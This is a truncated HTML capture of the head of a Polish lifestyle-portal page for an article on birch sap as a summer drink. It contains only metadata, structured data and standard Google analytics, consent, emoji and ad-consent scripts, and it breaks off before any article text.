

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl
body_size: 85394
content:
<!doctype html ><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato:300,400,700%7CLato%3A400%2C300%2C500%2C600%2C700%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7CNunito+Sans%3A600%2C700%2C500%2C400%2C800%7CTrirong%3A300%2C700%2C800%2C400%7CNunito%3A400%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800%2C500&amp;display=swap"><link media="all" href="https://kobietawielepiej.pl/wp-content/cache/autoptimize/css/autoptimize_7b533e2a2b573097e65398f83feb95cb.css" rel="stylesheet"><title>Sok z brzozy idealny na wakacje - Kobieta Wie Lepiej.pl</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://kobietawielepiej.pl/xmlrpc.php" /><link rel="preload" fetchpriority="high" as="image" href="https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1-1068x712.jpg" imagesrcset="https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1-1068x712.jpg 1068w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1-300x200.jpg 300w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1-768x512.jpg 768w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1-1024x682.jpg 1024w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1-630x420.jpg 630w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1-150x100.jpg 150w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1-600x400.jpg 600w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1-696x464.jpg 696w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg 1100w" imagesizes="(max-width: 1068px) 100vw, 1068px"/><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2025/07/cropped-logo_kolor.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <meta name="description" content="Rok szkolny właśnie dobiegł końca i mali odkrywcy świata przenieśli się do szkoły życia, gdzie w czasie beztroskich letnich miesięcy będą poznawać nowe"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Sok z brzozy idealny na wakacje - Kobieta Wie Lepiej.pl" /><meta property="og:description" content="Rok szkolny właśnie dobiegł końca i mali odkrywcy świata przenieśli się do szkoły życia, gdzie w czasie beztroskich letnich miesięcy będą poznawać nowe" /><meta property="og:url" content="https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl" /><meta property="og:site_name" content="Kobieta Wie Lepiej.pl" /><meta property="article:publisher" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:author" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:tag" content="wakacje" /><meta property="article:section" content="Drinki i napoje" /><meta property="og:updated_time" content="2020-10-19T16:08:01+02:00" /><meta property="og:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg" /><meta property="og:image:secure_url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg" /><meta property="og:image:width" content="1100" /><meta property="og:image:height" content="733" /><meta property="og:image:alt" content="Sok z brzozy idealny na wakacje" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2017-07-24T00:00:00+02:00" /><meta property="article:modified_time" content="2020-10-19T16:08:01+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Sok z brzozy idealny na wakacje - Kobieta Wie Lepiej.pl" /><meta name="twitter:description" content="Rok szkolny właśnie dobiegł końca i mali odkrywcy świata przenieśli się do szkoły życia, gdzie w czasie beztroskich letnich miesięcy będą poznawać nowe" /><meta name="twitter:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja KWL" /><meta name="twitter:label2" content="Czas czytania" /><meta name="twitter:data2" content="1 minuta" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kobietawielepiej.pl/#place","address":{"@type":"PostalAddress","addressLocality":"POLSKA"}},{"@type":"Organization","@id":"https://kobietawielepiej.pl/#organization","name":"Kobieta Wie Lepiej.pl","url":"https://kobietawielepiej.pl","sameAs":["https://www.facebook.com/kobietawielepiej.pl","https://instagram.com/kobietawielepiej.pl#"],"email":"reklama@kobietawielepiej.pl","address":{"@type":"PostalAddress","addressLocality":"POLSKA"},"logo":{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/#logo","url":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","contentUrl":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","caption":"Kobieta Wie Lepiej.pl","inLanguage":"pl-PL","width":"300","height":"152"},"contactPoint":[{"@type":"ContactPoint","telephone":"505216100","contactType":"sales"}],"description":"Portal KobietaWieLepiej.pl powsta\u0142, bo\u2026 wiadomo, \u017ce ka\u017cda kobieta wie lepiej!\r\nDocieramy do Pa\u0144 w r\u00f3\u017cnym wieku, z r\u00f3\u017cnymi pogl\u0105dami. Do tych pracuj\u0105cych i do tych, kt\u00f3re swoje szcz\u0119\u015bcie odnajduj\u0105 w zaciszu domowym. Do matek i nastolatek, bab\u0107, te\u015bciowych i szefowych Szeroki zakres tematyczny, od mody i urody po hobby, pozwala ka\u017cdej z nas znale\u017a\u0107 co\u015b dla siebie!","vatID":"6040167206","location":{"@id":"https://kobietawielepiej.pl/#place"}},{"@type":"WebSite","@id":"https://kobietawielepiej.pl/#website","url":"https://kobietawielepiej.pl","name":"Kobieta Wie Lepiej.pl","alternateName":"Kobieta wie lepiej","publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg","url":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg","width":"1100","height":"733","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kobietawielepiej.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kobietawielepiej.pl/kulinaria","name":"Kulinaria"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kobietawielepiej.pl/kulinaria/drinki-i-napoje","name":"Drinki i napoje"}},{"@type":"ListItem","position":"4","item":{"@id":"https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl","name":"Sok z brzozy idealny na wakacje"}}]},{"@type":"WebPage","@id":"https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl#webpage","url":"https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl","name":"Sok z brzozy idealny na wakacje - Kobieta Wie Lepiej.pl","datePublished":"2017-07-24T00:00:00+02:00","dateModified":"2020-10-19T16:08:01+02:00","isPartOf":{"@id":"https://kobietawielepiej.pl/#website"},"primaryImageOfPage":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl#breadcrumb"}},{"@type":"Person","@id":"https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl#author","name":"Redakcja KWL","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","caption":"Redakcja KWL","inLanguage":"pl-PL"},"sameAs":["https://kobietawielepiej.pl"],"worksFor":{"@id":"https://kobietawielepiej.pl/#organization"}},{"@type":"BlogPosting","headline":"Sok z brzozy idealny na wakacje - Kobieta Wie Lepiej.pl","keywords":"Sok z brzozy idealny na wakacje","datePublished":"2017-07-24T00:00:00+02:00","dateModified":"2020-10-19T16:08:01+02:00","articleSection":"Drinki i napoje, Kulinaria","author":{"@id":"https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl#author","name":"Redakcja KWL"},"publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"description":"Rok szkolny w\u0142a\u015bnie dobieg\u0142 ko\u0144ca i mali odkrywcy \u015bwiata przenie\u015bli si\u0119 do szko\u0142y \u017cycia, gdzie w czasie beztroskich letnich miesi\u0119cy b\u0119d\u0105 poznawa\u0107 nowe","name":"Sok z brzozy idealny na wakacje - Kobieta Wie Lepiej.pl","@id":"https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl#richSnippet","isPartOf":{"@id":"https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl#webpage"},"image":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z wpisami" href="https://kobietawielepiej.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z komentarzami" href="https://kobietawielepiej.pl/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Sok z brzozy idealny na wakacje Kanał z komentarzami" href="https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl/feed" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kobietawielepiej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=45e729631f0b3a08f165a0c5a75979cf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-88DY98D4D2" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kobietawielepiej.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-88DY98D4D2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };</script> <link rel="https://api.w.org/" href="https://kobietawielepiej.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietawielepiej.pl/wp-json/wp/v2/posts/5419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietawielepiej.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://kobietawielepiej.pl/?p=5419' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fsok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fsok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.164.0" /> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/kobietawielepiej.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N9N4LSVV' );</script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
